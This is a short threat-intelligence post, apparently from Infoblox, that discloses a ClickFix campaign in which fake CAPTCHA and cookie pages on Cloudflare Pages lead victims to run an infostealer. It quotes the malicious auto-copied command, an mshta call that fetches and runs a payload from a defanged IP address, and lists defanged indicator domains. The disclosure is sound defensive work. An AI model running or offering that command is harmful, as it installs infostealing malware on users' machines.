 Infoblox Threat Intel
@InfobloxThreatIntel@infosec.exchange

"I'm not a robot" == "Definitely malware" 🤖

We found an active Clickfix campaign, launched in the last month or so, abusing Cloudflare Pages to host fake CAPTCHA and cookie acceptance pages that drops an unknown form of infostealer. In at least one case, we were able to decipher the auto-copied command to be `mshta http://162[.]252.198[.]122/u88n.db`. `mshta` is an oft-abused, legitimate Windows binary, designed to execute Microsoft HTML Application files. Abusing `mshta` in this way is known as a Living off the Land technique, which aids attackers by avoiding possibly suspicious external processes.

IOCs:
complete-it[.]pages[.]dev
194bffb8[.]complete-it[.]pages[.]dev
3508823b[.]complete-it[.]pages[.]dev
4a203a1c[.]complete-it[.]pages[.]dev
5024b712[.]complete-it[.]pages[.]dev
c2bdad14[.]complete-it[.]pages[.]dev
zallw194bffb8[.]complete-it[.]pages[.]dev

complete-step[.]pages[.]dev

consentandverify[.]pages[.]dev
4020d48f[.]consentandverify[.]pages[.]dev
8a80115d[.]consentandverify[.]pages[.]dev
8df7b42f[.]consentandverify[.]pages[.]dev
93d809cd[.]consentandverify[.]pages[.]dev
b8554ed7[.]consentandverify[.]pages[.]dev
ef57b901[.]consentandverify[.]pages[.]dev